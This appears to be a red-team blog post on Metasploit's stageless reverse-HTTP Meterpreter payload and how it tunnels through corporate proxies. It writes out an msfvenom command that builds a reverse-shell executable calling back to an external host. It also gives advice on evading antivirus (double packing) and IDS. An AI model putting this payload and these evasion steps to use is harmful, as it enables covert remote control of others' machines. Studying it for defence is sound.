For those who missed that, stageless meterpreter now works with user proxy settings and that rocks ! Why ?
Standard delivery of payloads with metasploit uses a (small) stager that connects to metasploit handler to download and execute the stage (the final payload). It works most of the time but when you try to establish a meterpreter session through a web proxy with anti-malware inspection and/or a restrictive configuration (e.g: do not allow Portable Executable download) it fails because the proxy blocks the download of the stage (which contains metsrv, stdapi and priv libraries). Annoying when your target is on a local network and has a single way out: the corporate proxy. In this case, stageless aka single aka inline is the way to go ! It contains everything to start a session but enough talking, let’s make one.

Msfvenom will generate the beast:
msfvenom -p windows/meterpreter_reverse_http lhost=1.1.1.5 R -a x86 -f exe --platform windows > meter_1.1.1.5.exe

Now we start the handler:
We set a proxy (127.0.0.1:8080 which is a simple Burp proxy emulating our corporate proxy) on the target machine and then we launch our payload:

Well ok it works but how ?
Procmon shows that our payload reads the registry to get the proxy settings:

Procmon cut the data but looking directly in the registry we can see the settings:

Our proxy settings, good !
The payload sends endless POST requests to get commands and to send back the answers.

Here we have sent the “getuid” command on the meterpreter shell. We can see it in the HTTP response:

And we can see the HTTP request sent (which contains the answer of the command):

Using a Burp filter set to “Content-Length: 4” with “Negative search” checked we can quickly filter out the “keep-alive” to leave only the requests with data (answers to meterpreter commands):

And what about anti-virus detection ? 25/55 out of the box and interestingly, well known AV like Symantec/McAfee/Sophos/Trend don’t flag it !
After applying Roman Sinayev recipe (double packing) it’s far better: 2/55 (adding images doesn’t lower that to 0/55, strange but we didn’t try harder):
What about IDS ?

Didier Stevens wrote a Snort rule to detect meterpreter reverse http payload but it should not (yet) work with the stagless one.
Looking at the last community rules we only see something that works with HTTPS payload only:
And because we do not exploit any vulnerability HIPS like EMET will not help either so the “windows/meterpreter_reverse_http” should be your friend in the next weeks !
If you want to learn more on this check OJ excellent doc here.